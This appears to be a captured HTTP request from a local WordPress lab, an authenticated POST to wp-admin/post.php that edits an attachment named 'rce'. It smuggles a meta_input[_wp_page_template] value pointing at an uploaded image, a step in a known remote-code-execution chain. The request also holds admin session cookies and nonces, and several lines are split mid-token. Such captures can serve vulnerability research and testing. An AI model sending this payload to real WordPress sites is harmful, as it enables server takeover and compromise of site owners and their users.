 Raw Params Headers Hex
POST /wp494/wp-admin/post.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/wp494/wp-admin/post.php?post=17&action=edit
Content-Type: application/x-www-form-urlencoded
Content-Length: 862
Connection: close
Cookie:
wordpress_66808686756bfdda405e92776875c716=admin%7C1551970815%7Cn9et0Jym0fRm4z4escwaJNaalSJSA9Kr3Atqj3gdMcE%7Cac626bbd52dc4c2014e6fc218ff502e2cb8c6ae1cbb9a3174ee14c7c0f611acc;
wordpress_test_cookie=WP+Cookie+check; wp-settings-time-1=1551799811;
wordpress_logged_in_66808686756bfdda405e92776875c716=admin%7C1551970815%7Cn9et0Jym0fRm4z4escwaJNaalSJSA9Kr3Atqj3gdMcE%7Cf43cf57728f5f56e40779718cba9504a91d36887dc356090bce3eceed
478033d
Upgrade-Insecure-Requests: 1
_wpnonce=a44ff133ac&_wp_http_referer=%2Fwp494%2Fwp-admin%2Fpost.php%3Fpost%3D17%26action%3Dedit&user_ID=1&action=editpost&originalaction=editpost&post_author=1&post_type=attachm
ent&original_post_status=inherit&referredby=http%3A%2F%2F127.0.0.1%2Fwp494%2Fwp-admin%2Fupload.php&_wp_original_http_referer=http%3A%2F%2F127.0.0.1%2Fwp494%2Fwp-admin%2Fupload.p
hp&post_ID=17&meta-box-order-nonce=d342a90399&closedpostboxesnonce=65264e8702&post_title=rce&samplepermalinknonce=19cc428314&excerpt=rce&content=&attachment_url=http%3A%2F%2F127
.0.0.1%2Fwp494%2Fwp-content%2Fuploads%2F2019%2F03%2Frce.txt&original_publish=%E6%9B%B4%E6%96%B0&save=%E6%9B%B4%E6%96%B0&advanced_view=1&comment_status=open&add_comment_nonce=5e7
cf31e12&_ajax_fetch_list_nonce=bdd29d96de&_wp_http_referer=%2Fwp494%2Fwp-admin%2Fpost.php%3Fpost%3D17%26action%3Dedit&post_name=rce&post_author_override=1&meta_input[_wp_page_te
mplate]=/cropped-z3r0yu.jpg: